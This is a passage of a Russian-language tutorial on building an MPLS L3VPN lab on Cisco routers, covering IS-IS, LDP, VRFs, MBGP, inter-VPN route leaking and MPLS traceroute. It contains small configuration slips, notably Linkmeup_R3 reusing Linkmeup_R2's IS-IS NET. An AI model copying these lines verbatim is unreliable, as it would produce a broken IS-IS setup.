C3PO_1(config)# router ospf 1
C3PO_1(config-router)# network 192.168.0.0 0.0.255.255 area 0
```
**C3PO\_2:**
```
C3PO_1(config)# interface Loopback0
C3PO_1(config-if)# ip address 192.168.255.2 255.255.255.255
C3PO_1(config)# interface FastEthernet0/0
C3PO_1(config-f)# description To Linkmeup
C3PO_1(config-if)# ip address 192.168.1.2 255.255.255.0
C3PO_1(config)# router ospf 1
C3PO_1(config-router)# network 192.168.0.0 0.0.255.255 area 0
```
На клиентских узлах настроены линковые адреса с провайдером и интерфейс Loopback (как и прежде, мы используем этот интерфейс, чтобы имитировать сеть, дабы не плодить маршрутизаторы). То есть если на *C3PO\_2* мы увидим сеть 192.168.255.1/32, это значит, что мы увидели бы и всю сеть полностью.
В качестве локального протокола динамической маршрутизации используется OSPF. Собственно, именно он позволит сообщить адрес Loopback-интерфейса всем заинтересованным.
**Что же касается сети провайдера.**
Вначале мы приведём краткий порядок настройки, а потом покажем на примере.
* Настройка базовой связности магистральной сети: IP-адреса, IGP.
* Включение MPLS и LDP
* Создание VRF и привязка к интерфейсам.
* Настройка протокола маршрутизации с CE.
* Настройка BGP и MBGP
**1)** Настраиваем IP-адреса: линковые и loopback. Клиентские пока не трогаем.
***Linkmeup\_R1*:**
```
Linkmeup_R1(config)#interface Loopback0
Linkmeup_R1(config-if)#ip address 1.1.1.1 255.255.255.255
Linkmeup_R1(config)#interface FastEthernet0/1
Linkmeup_R1(config-if)#description To Linkmeup_R2
Linkmeup_R1(config-if)#ip address 10.0.12.1 255.255.255.0
```
***Linkmeup\_R2*:**
```
Linkmeup_R2(config)#interface Loopback0
Linkmeup_R2(config-if)#ip address 2.2.2.2 255.255.255.255
Linkmeup_R2(config)#interface FastEthernet0/0
Linkmeup_R2(config-if)#description To Linkmeup_R1
Linkmeup_R2(config-if)#ip address 10.0.12.2 255.255.255.0
Linkmeup_R2(config)#interface FastEthernet0/1
Linkmeup_R2(config-if)#description To *Linkmeup\_R3*
Linkmeup_R2(config-if)#ip address 10.0.23.2 255.255.255.0
```
***Linkmeup\_R3*:**
```
Linkmeup_R3(config)#interface Loopback0
Linkmeup_R3(config-if)#ip address 3.3.3.3 255.255.255.255
Linkmeup_R3(config)#interface FastEthernet0/0
Linkmeup_R3(config-if)#description To Linkmeup_R2
Linkmeup_R3(config-if)#ip address 10.0.23.3 255.255.255.0
```
[Файл начальной конфигурации.](https://docs.google.com/document/d/1K8rsLsuXT8lJ0g-_BawXojVFmd462ItpovLJLrOvz5Q/pub)
**2)** Теперь поднимаем ISIS в качестве IGP — он свяжет всю сеть linkmeup, распространив маршрутную информацию о линковых и Loopback-адресах.
***Linkmeup\_R1*:**
```
Linkmeup_R1(config)#router isis 1
Linkmeup_R1(config-router)#net 10.0000.0000.0001.00
Linkmeup_R1(config)#interface FastEthernet 0/1
Linkmeup_R1(config-if)#ip router isis 1
```
***Linkmeup\_R2*:**
```
Linkmeup_R2(config)#router isis 1
Linkmeup_R2(config-router)#net 10.0000.0000.0002.00
Linkmeup_R2(config)#interface FastEthernet 0/0
Linkmeup_R2(config-if)#ip router isis 1
Linkmeup_R2(config)#interface FastEthernet 0/1
Linkmeup_R2(config-if)#ip router isis 1
```
***Linkmeup\_R3*:**
```
Linkmeup_R3(config)#router isis 1
Linkmeup_R3(config-router)#net 10.0000.0000.0002.00
Linkmeup_R3(config)#interface FastEthernet 0/0
Linkmeup_R3(config-if)#ip router isis 1
```
На этом шаге получили глобальную таблицу маршрутизации — необходимая платформа для следующего шага.

**3)** Включаем MPLS и LDP:
***Linkmeup\_R1*:**
```
Linkmeup_R1(config)#mpls ip
Linkmeup_R1(config)#interface FastEthernet 0/1
Linkmeup_R1(config-if)#mpls ip
```
***Linkmeup\_R2*:**
```
Linkmeup_R2(config)#mpls ip
Linkmeup_R2(config)#interface FastEthernet 0/0
Linkmeup_R2(config-if)#mpls ip
Linkmeup_R2(config)#interface FastEthernet 0/1
Linkmeup_R2(config-if)#mpls ip
```
***Linkmeup\_R3*:**
```
Linkmeup_R3(config)#mpls ip
Linkmeup_R3(config)#interface FastEthernet 0/0
Linkmeup_R3(config-if)#mpls ip
```
На этом шаге у нас построены LSP между всеми парами LSR:

*\*Пример выделения меток на *Linkmeup\_R1*.*
Это базис для VPN. Эти LSP — это набор транспортных меток.
> Мы выбрали здесь LDP, чтобы не усложнять конфигурацию. С RSVP-TE ещё поразбираемся в статье про Traffic Engineering.
>
>
**4)** Создаём VRF на двух узлах: *Linkmeup\_R1* и *Linkmeup\_R3*.
***Linkmeup\_R1*:**
```
Linkmeup_R1(config)#ip vrf C3PO
Linkmeup_R1(config-vrf)# rd 64500:100
Linkmeup_R1(config-vrf)# route-target both 64500:100
```
***Linkmeup\_R3*:**
```
Linkmeup_R3(config)#ip vrf C3PO
Linkmeup_R3(config-vrf)# rd 64500:100
Linkmeup_R3(config-vrf)# route-target both 64500:100
```
Это позволяет нам обособить все данные одного клиента от других и от сети самого провайдера.
Здесь же указываем RD и RT. Поскольку задача у нас простая — связать все филиалы C3PO Electronic, то сделаем RD и RT совпадающими. Причём RT на Import и RT на Export тоже будут одинаковыми. Поскольку это обычная практика, существует даже специальная директива — **both** — тогда создаются оба RT сразу одинаковыми.
В 8-м выпуске мы выбрали номер AS для сети linkmeup — 64500. Он и используется в качестве административного поля.
Выделенный номер выбирается произвольно, но отслеживается, чтобы не было совпадения с другим, уже использованным.
**5)** Привязываем интерфейсы к VRF и указываем на них IP-адреса.
***Linkmeup\_R1*:**
```
Linkmeup_R1(config)#interface FastEthernet0/0
Linkmeup_R1(config-if)# description To C3PO_Electronic_1
Linkmeup_R1(config-if)# ip vrf forwarding C3PO
Linkmeup_R1(config-if)#ip address 192.168.0.1 255.255.255.0
```
***Linkmeup\_R3*:**
```
Linkmeup_R3(config)#interface FastEthernet0/1
Linkmeup_R3(config-if)# description To C3PO_Electronic_2
Linkmeup_R3(config-if)# ip vrf forwarding C3PO
Linkmeup_R3(config-if)#ip address 192.168.1.1 255.255.255.0
```
В таблицах маршрутизации VRF C3PO должны появиться настроенные сети, как Directly connected.


**6)** Нужно поднять протокол маршрутизации с клиентом. В нашем случае это будет OSPF, хотя с равным успехом это мог бы быть и ISIS или EBGP. Данный процесс никак не должен пересекаться с глобальной таблицей маршрутизации, поэтому помещаем его в VRF:
***Linkmeup\_R1*:**
```
Linkmeup_R1(config)#router ospf 2 vrf C3PO
Linkmeup_R1(config-router)# network 192.168.0.0 0.0.255.255 area 0
```
***Linkmeup\_R3*:**
```
Linkmeup_R3(config)#router ospf 2 vrf C3PO
Linkmeup_R3(config-router)# network 192.168.0.0 0.0.255.255 area 0
```
Учитывая, что у клиента OSPF уже настроен, мы должны увидеть адреса Loopback-интерфейсов в таблице маршрутизации.


Как видите, *Linkmeup\_R1* видит 192.168.255.1, но не видит удалённый Loopback – 192.168.255.2. Аналогично и *Linkmeup\_R3* видит только маршруты со своей стороны. Это потому, что через сеть провайдера пока не передаются маршруты клиента.
**7)** Вот и пришло время MBGP.
Помните, мы говорили о [BGP Free Core](http://linkmeup.ru/blog/154.html#MPLS-BGP) в прошлом выпуске? Этот приём мы вполне можем использовать и здесь. Нам без надобности BGP на *Linkmeup\_R2* — там и не будем его поднимать.
Первая часть — это базовая настройка соседей iBGP.
***Linkmeup\_R1*:**
```
Linkmeup_R1(config)#router bgp 64500
Linkmeup_R1(config-router)# neighbor 3.3.3.3 remote-as 64500
Linkmeup_R1(config-router)# neighbor 3.3.3.3 update-source Loopback0
```
***Linkmeup\_R3*:**
```
Linkmeup_R3(config)#router bgp 64500
Linkmeup_R3(config-router)# neighbor 1.1.1.1 remote-as 64500
Linkmeup_R3(config-router)# neighbor 1.1.1.1 update-source Loopback0
```
Вторая часть — настройка Address Family VPNv4 — это то, что позволит с *Linkmeup\_R1* на *Linkmeup\_R3* передать клиентские маршруты. Заметьте, что мы активируем передачу community, потому что этот атрибут используется RT.
***Linkmeup\_R1*:**
```
Linkmeup_R1(config-router)# address-family vpnv4
Linkmeup_R1(config-router-af)# neighbor 3.3.3.3 activate
Linkmeup_R1(config-router-af)# neighbor 3.3.3.3 send-community both
```
***Linkmeup\_R3*:**
```
Linkmeup_R3(config-router)# address-family vpnv4
Linkmeup_R3(config-router-af)# neighbor 1.1.1.1 activate
Linkmeup_R3(config-router-af)# neighbor 1.1.1.1 send-community both
```
Третья часть — это Address Family для данного конкретного VRF. Он работает с обычными IPv4 префиксами, но из VRF C3PO Electronic. Он нужен для того, чтобы передавать маршруты между MBGP и OSPF.
***Linkmeup\_R1*:**
```
Linkmeup_R1(config-router)# address-family ipv4 vrf C3PO
Linkmeup_R1(config-router-af)# redistribute connected
Linkmeup_R1(config-router-af)# redistribute ospf 2 vrf C3PO
```
***Linkmeup\_R3*:**
```
Linkmeup_R3(config-router)# address-family ipv4 vrf C3PO
Linkmeup_R3(config-router-af)# redistribute connected
Linkmeup_R3(config-router-af)# redistribute ospf 2 vrf C3PO
```
Как видите, здесь настроен импорт маршрутов из процесса OSPF с номером 2.
Соответственно, нужно настроить и импорт маршрутов в OSPF из BGP:
***Linkmeup\_R1*:**
```
Linkmeup_R1(config)#router ospf 2
Linkmeup_R1(config-router)# redistribute bgp 64500 subnets
```
***Linkmeup\_R3*:**
```
Linkmeup_R3(config)#router ospf 2
Linkmeup_R3(config-router)# redistribute bgp 64500 subnets
```
И вот теперь всё завертится, закрутится.
Маршруты на PE:


Маршруты на CE:

Пинг между клиентскими сетями:

Попытка пинга провайдерской сети:

Вот и славно.
---
**Подключение клиента по BGP**
Теперь подключим клиента TAR’S Robotics. Маршруты между CE и PE будут передаваться по BGP или, иными словами, поднимаем EBGP с клиентским маршрутизатором.
Шаги 4 и 5 не будут отличаться. Приведём конфигурацию только одной стороны:
```
Linkmeup_R1(config)#ip vrf TARS
Linkmeup_R1(config-vrf)#rd 64500:200
Linkmeup_R1(config-vrf)#route-target export 64500:200
Linkmeup_R1(config-vrf)#route-target import 64500:200
Linkmeup_R1(config)#interface FastEthernet1/0
Linkmeup_R1(config-if)#description To TARS_1
Linkmeup_R1(config-if)#ip vrf forwarding TARS
Linkmeup_R1(config-if)#ip address 100.0.0.1 255.255.255.0
```
**6)** На CE EBGP настраивается самым обычным образом.
**TARS\_1:**
```
TARS_1(config)#router bgp 64510
TARS_1(config-router)#network 172.16.255.1 mask 255.255.255.255
TARS_1(config-router)#neighbor 100.0.0.1 remote-as 64500
```
Здесь указано, что TARS’ Robotics будет анонсировать свою сеть 172.16.255.1/32.
OSPF по-прежнему может быть нужен, но он уже будет использоваться для маршрутизации внутри этого филиала и только.
На PE всё то же самое, только не будет нового процесс OSPF (потому что с клиентом теперь EBGP, вместо OSPF) и меняется address family ipv4 vrf TARS:
***Linkmeup\_R1*:**
```
Linkmeup_R1(config-router)#address-family ipv4 vrf TARS
Linkmeup_R1(config-router-af)#redistribute connected
Linkmeup_R1(config-router-af)#neighbor 100.0.0.2 remote-as 64510
Linkmeup_R1(config-router-af)#neighbor 100.0.0.2 activate
```
Теперь *Linkmeup\_R1* является BGP-соседом *TARS\_1*:

Клиентские сети он получит сообщениями Update от CE.
**7)** Всё, что касается MBGP — то же самое. От того, что мы поменяли протокол взаимодействия с клиентом, в нём ничего не перевернётся.
То есть уже сейчас всё должно заработать (если, конечно, вторая сторона настроена):



Полная конфигурация всех узлов [с комментариями](https://docs.google.com/document/d/1KLzGUfB5j-DczWDnUyz_3ql7Zx7KO3pn_IOaxv_FSus/pub) и [без](https://docs.google.com/document/d/1DbvOE2SanX1LPuuQ286jgqcxKCCVW7gxcfRPXJc4jJg/pub).
---
**Что же мы натворили?**
Давайте теперь проследим распространение меток.
Вот что передал *Linkmeup\_R1* узлу *Linkmeup\_R3*.

Вы видите здесь метку 22 для FEC 192.168.255.1 и адрес Next Hop 1.1.1.1.
Как её понимает маршрутизатор?
В ТМ VRF C3PO он заносит информацию о том, какой Next Hop:

Рекурсивно вычислить, как доступен 1.1.1.1:

Сервисную метку можно увидеть в таблице BGP для VRF C3PO:

Кстати, здесь же видно и Next Hop.
Транспортная метка для FEC 1.1.1.1:

Но, как обычно FIB содержит всю актуальную информацию без многократных обращений к ТМ:

FIB говорит нам: упаковать пакет с [DIP](http://lookmeup.linkmeup.ru/#term53) 192.168.255.1 в стек меток {17, 22} и отправить его в сторону 10.0.23.2 в интерфейс FE0/0.
Всё тут предельно ясно и детерминировано.
---
Давайте подытожим шаги настройки L3VPN с нуля в правильном порядке от общего к частному.
1. Настроить IP-адреса провайдера: линковые и лупбэк. *Все узлы, настроил и забыл*.
2. Настроить IGP в сети провайдера, чтобы обеспечить внутреннюю связность. *Все узлы, настроил и забыл*.
3. Настроить MPLS + LDP (или RSVP TE, если необходимо). *Все узлы, настроил и забыл*.
4. Настроить MBGP внутри сети провайдера. *Только те PE, где есть клиенты, настроил и забыл*.
5. Настроить клиентские VRF, назначить RD, RT. *Только те PE, где есть клиенты, настраиватся персонально для каждого*.
6. Добавить в VRF клиентские интерфейсы, настроить на них IP-адреса. *Только те PE, где есть клиенты, настраиватся персонально для каждого*.
7. При необходимости поднять IGP/BGP с клиентом для обмена маршрутами. *Только те PE, где есть клиенты, настраиватся персонально для каждого*.
8. Готово
Это были необходимые и достаточные действия для настройки базового L3VPN.
Ну и последний сценарий в рамках практики — это
Взаимодействие между VPN
------------------------
Где-то там — далеко вверху — мы предположили существование некого третьего клиента — R2D2, у которого есть некоторые виды на C3PO — а конкретно они должны обмениваться маршрутами, находясь при этом в разных VPN.
Вот такая схема:
[](https://habrastorage.org/getpro/habr/post_images/c2f/32c/c19/c2f32cc198581960f75958489f9edf55.png)
Здесь мы поработаем с RT — сделаем так, чтобы маршруты из VPN C3PO передавались в R2D2 протоколом BGP. Ну, и обратно — куда без этого?
Конфигурация маршрутизатора *R2D2*:
```
R2D2(config)#interface Loopback0
R2D2(config-if)#ip address 10.22.22.22 255.255.255.255
R2D2(config)#interface FastEthernet0/0
R2D2(config-if)#description To Linkmeup
R2D2(config-if)#ip address 10.22.22.2 255.255.255.252
R2D2(config)#router ospf 1
R2D2(config-router)#network 10.22.22.0 0.0.0.255 area 0
```
Настройка VRF на *Linkmeup\_R3*:
```
Linkmeup_R3(config)#ip vrf R2D2
Linkmeup_R3(config-vrf)#rd 64500:300
Linkmeup_R3(config-vrf)#route-target both 64500:300
Linkmeup_R3(config-vrf)#route-target import 64500:100
Linkmeup_R3(config-router)#interface FastEthernet1/1
Linkmeup_R3(config-if)#ip vrf forwarding R2D2
Linkmeup_R3(config-if)#ip address 10.22.22.1 255.255.255.252
Linkmeup_R3(config-vrf)#router ospf 3 vrf R2D2
Linkmeup_R3(config-router)#redistribute bgp 64500 subnets
Linkmeup_R3(config-router)#network 10.22.22.0 0.0.0.3 a 0
Linkmeup_R3(config)#router bgp 64500
Linkmeup_R3(config-router)#address-family ipv4 vrf R2D2
Linkmeup_R3(config-router-af)#redistribute ospf 3
```
Собственно ничего здесь нового нет, за исключением настройки route-target в VRF.
Как видите, кроме обычной команды «route-target both 64500:300» мы дали ещё и «route-target import 64500:100». Она означает, что в VRF необходимо импортировать маршруты с RT 645500:100, то есть из VPN C3PO, как мы этого и хотели.
Сразу после этого маршруты появляются на *R2D2*:

После этого пинг успешно проходит до 192.168.255.2:

Но, если запустить пинг до адреса 192.168.255.1, то он не пройдёт. Почему?

Для интереса вы можете добавить на *TARS\_2* Loopback 1 с адресом 10.20.22.22/32 — такой же, как у Loopback 0 *R2D2* и посмотреть что из этого получится.
[Полная конфигурация всех узлов для сценария взаимодействия между VPN.](https://docs.google.com/document/d/1f1hnbKvHMrhkC3aY5tB_RzUs5kBZFaxh1yEB1YKGWP4/pub)
Доступ из VPN в Интернет
========================
Может статься, что провайдер в тот же самый VPN подаёт и доступ в Интернет. Именно в VPN, не отдельный кабель, не отдельный VLAN, а именно доступ в Интернет через то же самое подключение, через те же адреса. Это может быть также капризом заказчика.
Тема интересная, но большая, поэтому я раскрою её чуть позже в отдельном микровыпуске.
---
Трассировка в MPLS L3VPN
========================
Около года назад у меня была небольшая статейка с каверзными вопросами.
Среди них был [один](http://linkmeup.ru/blog/84.html#Q16) очень для нас актуальный.
Пришло время разобрать его получше.
Если вдруг, вы не знали, как работает обычная трассировка, то ~~стыд вам~~ я вкратце расскажу.
Вы отправляете получателю пакеты с постепенно увеличивающимся значением TTL. Обычно это UDP, но может быть и ICMP и даже TCP.
Сначала это 1. Пакет доходит до непосредственно подключенного маршрутизатора, тот уменьшает TTL, видит, что теперь он равен нулю, формирует сообщение *«time exceeded in transit»* и посылает его вам обратно. Так по адресу отправителя вы знаете первый хоп.
Потом это 2. Пакет доходит до второго маршрутизатора. Происходит то же самое, так вы узнали следующий хоп.
…
Наконец TTL достигает N, узел назначения получает пакет, видит, что это к нему, формирует ответ (в соответствии с протоколом), по которому вы понимаете, что всё, кончено, и концы в консоль.
Кроме того, можно добавить, что на каждой итерации вы посылаете не один, а несколько пакетов (как правило, три).
В чём же особенность трассировки через L3VPN?
Пока пакет коммутируется по меткам значения каких-бы то ни было полей любых заголовков глубже MPLS не имеют никакого значения. В том числе и TTL. Маршрутизаторы ориентируются на TTL в заголовке MPLS.
И вот когда PE получает пакет от CE, есть два варианта:
1. Скопировать значение TTL из заголовка IP в MPLS (Это режим [Uniform](http://lookmeup.linkmeup.ru/#term563)).
2. Записать в поле TTL заголовка MPLS 255 (Это режим [Pipe](http://lookmeup.linkmeup.ru/#term562) или [Short-Pipe](http://lookmeup.linkmeup.ru/#term561)).
В первом сценарии вы сможете увидеть каждый маршрутизатор на пути к получателю. Результат трассировки будет таким:

Механика же следующая:
1. На первом шаге ничего не меняется. TARS\_1 отправляет ICMP-запрос с TTL=1. R1 его получает, уменьшает TTL до нуля и отправляет на TARS\_1 *«time exceeded in transit»*. Первый хоп (R1) готов.
2. TARS\_1 отправляет ICMP-запрос с TTL=2.
3. TARS\_1 отправляет ICMP-запрос с TTL=3. Он доходит до R3, который видит значение MPLS TTL, равное в данный момент 1, уменьшает его до 0 и возвращает *«time exceeded in transit»*
4. TARS\_1 отправляет ICMP-запрос с TTL=4. R3 уменьшает MPLS TTL до 1, снимает метку, копирует значение MPLS TTL в IP TTL. А дальше пакет благополучно доходит до TARS\_2, тот отправляет ответ об успешном завершении. Трассировка закончена.
А что, если у меня есть закономерное желание, чтобы клиенты не видели топологию моей сети своими трассировками? Надо запретить, скажете вы. Как отец двухгодовалой дочки, я вам говорю: не нужно запрещать. Можно и нужно поступить хитрее – я просто не буду внутри своей сети уменьшать TTL MPLS до нуля.
Для этого используется второй сценарий — установить TTL MPLS в 255. В этом случае при трассировке с TARS\_1 вы увидите следующий путь: R1R3TARS\_2.

1. TARS\_1 отправляет ICMP-запрос с TTL=1. R1 его получает, уменьшает TTL до нуля и отправляет на TARS\_1 *«time exceeded in transit»*. Первый хоп (R1) готов.
2. TARS\_1 отправляет ICMP-запрос с TTL=2.
3. TARS\_1 отправляет ICMP-запрос с TTL=3. Он благополучно доходит до TARS\_2, тот отправляет успешный ответ. Трассировка закончена.
И сколько бы ни было транзитных P-маршрутизаторов, TTL=3 будет достаточно всегда при трассировке с TARS\_1 на TARS\_2.
Поведение по умолчанию различается у вендоров.
Циска считает, что инженер знает, что делает и чем ему грозит каждое действие, поэтому выбирает первый путь, а, например, Хуавэй предпочитает перестраховаться — лучше сначала запретить, дабы чего не вышло, а потом инженер разрешит при необходимости.
Как бы то ни было, режим всегда можно поменять — в нашем случае в режиме глобальной конфигурации нужно для этого дать команду «no mpls ip propagate-ttl».
Замечательный пятидесятитрёхстраничный документ по трассировке на [nano.org](http://www.nanog.org/meetings/nanog47/presentations/Sunday/RAS_Traceroute_N47_Sun.pdf).
Кстати, для MPLS есть [особенные утилиы пинга и трассировки](http://blog.ine.com/2008/11/24/mpls-ping-and-traceroute/).
ВиО
===
Замечательная глава Вопросы и Ответы. Мне очень нравится, потому что сюда можно засунуть всё, чему не хватило места в основной статье.
**В1:** Можно ли говорить, что P — это Intermediate LSR, а PE — это LER?
> Строго говоря, нет. Как минимум, потому что понятия LER, LSR — это базовый MPLS и касаются LSP, а P, PE, CE — только в VPN.
>
> Хотя, конечно, обычно тот узел, к которому подключен клиент, выполняет и роль Ingress/Egress LSR в MPLS и роль PE в VPN.
>
>
**В2:** Почему MBGP — это MultiProtocol BGP, а не, например, MPLS BGP? Что в нём многопротокольного?
> Задача BGP — передавать маршруты. Исторически и классически — это IPv4. Но помимо обычных префиксов BGP может передавать и массу других: IPv6, IPX, Multicast, VPN. Каждый тип префиксов настраивается как отдельный Address Family — то есть группа адресов одного типа. Собственно вот за эту возможность передавать маршрутные данные разных протоколов такой BGP и получил имя MBGP.
>
>
**В3:** Где передаются сами маршруты, RD и их атрибуты в MBGP?
> RD является частью VPNv4-маршрута и вместе с ним передаётся в секции NLRI — Network Layer Reachability Information.
>
> RT передаётся в секции Extended Community, поскольку им и является по своей сути.
>
> Вообще многие атрибуты VPN-маршрута в сообщении BGP Update вынесены в специальную секцию — MP\_REACH\_NLRI, частью которого являются привычные NLRI и Next-Hop.
>
>
**В4:** Так в чём всё-таки разница между RD и RT? Почему недостаточно только одного из них? И я правильно понял: RD не является идентификатором VPN, как и RT?
> Да, ни RD, ни RT однозначно не идентифицируют VPN. Как для одного VPN на разных маршрутизаторах могут быть настроены разные RD/RT, так и для двух разных теоретически могут быть одинаковые RD/RT.
>
>
>
> Ещё раз:
>
> RD — Route Distinguisher — его основная и единственная задача — сделать так, чтобы маршруты не смешались в MBGP — два одинаковых маршрута из разных VPN должны быть таки двумя разными маршрутами. RD не говорит PE, куда нужно экспортировать маршрут и существует/работает только при передаче маршрута.
>
> RT — Route Target. Он не помогает разделить маршруты разных VPN, но он позволяет экспортировать их в те VRF, в которые надо. То есть он имеет значение в момент импорта маршрута из VRF в самом начале и в момент экспорта в VRF на другом конце в самом конце. Передаётся в Extended Community.
>
> Одного RD не хватит, потому что PE не будут знать, как правильно распорядиться маршрутами.
>
> А одного RT не хватит, потому что маршруты смешаются при передаче и потеряются все, кроме одного.
>
>
>
> Можно было бы оставить только RD, например, и на его основе решать, куда маршрут передать, но это и не гибко и идёт в разрез с принципами BGP.
>
>
**В5:** Молодой, человек, мы крупный оператор, мы занимаемся серьёзными вещами — строим Adnvanced LTE, пока поддерживаем 2G, у нас нет клиентов, которые хотят VPN, ваша гигантская статья бесполезна для нас.
> Вовсе не зря. Как минимум ещё одно применение — это разделение своих собственных услуг в пределах своей же сети.
>
> Например, если вы оператор сотовой связи и предоставляете услуги в сетях 2G, 3G, 4G и строите уже вовсю 5G, то свою сеть Mobile Backhaul ([MBH](http://lookmeup.linkmeup.ru/#term559)) вы можете разбить на 5 VPN: по одной для каждого поколения радиосвязи и одну для сети управления элементами. Это позволит к каждой сети применять свои правила маршрутизации, качества обслуживания, политики обработки трафика. А если совместить это ещё и с Traffic Engineering…
>
> Причём тут даже не надо будет настраивать взаимосвязь между VPN в пределах MBH — каждая сеть изолирована от абонента до Core Network: у 2G в ядре стоит BSC, у 3G — RNC, у 4G — MME. И только в ядре сети на специальном маршрутизаторе или файрволе можно их скрестить.
>
>
>
> А вот ещё пример: столь популярная ныне технология MVNO — Mobile Virtual Network Operator — когда одна сеть MBH используется для двух и более операторов. Здесь уже однозначно нужно будет разделять ~~и властвовать~~.
>
>
>
> Но как ни крути, да, MPLS VPN — это всё-таки преимущественно игрушка больших воротил телекома или интерпрайза.
>
>
**В6:** Не возьму в толк: как Egress PE, получив пакет с одной меткой, то есть если произошёл PHP, определяет что эта метка VPN, а не транспортная, и, соответственно, что по метке нужно передать его в VRF, а не скоммутировать куда-то дальше?
> Всё очень просто — пространство меток для VPN, для LSP, для всевозможных FRR и CSC — общее. Не может быть такого, что для VPN и для LSP была выделена одна и та же метка. Ну а каждой метке при её создании ставится в соответствие её роль и действия при её получении.
>
>
---
Полезные ссылки
===============
Не устаю говорить, что все термины и сокращения, использованные в статье, вы можете найти в глоссарии [lookmeup](http://lookmeup.linkmeup.ru/#term548). *Ладно, я лукавлю: не все, а лишь большинство*
